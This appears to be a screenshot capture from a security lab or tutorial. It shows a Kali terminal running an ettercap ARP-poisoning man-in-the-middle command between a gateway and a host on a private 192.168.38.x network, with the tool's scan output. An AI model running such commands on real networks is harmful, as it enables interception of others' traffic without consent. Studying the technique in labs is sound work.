 (root💀kali)-[/home/kali]
# ettercap -Tq -M arp:remote /192.168.38.1/192.168.38.133/
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:45:5C:73
192.168.38.132/255.255.255.0
fe80::20c:29ff:fe45:5c73/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
F12sec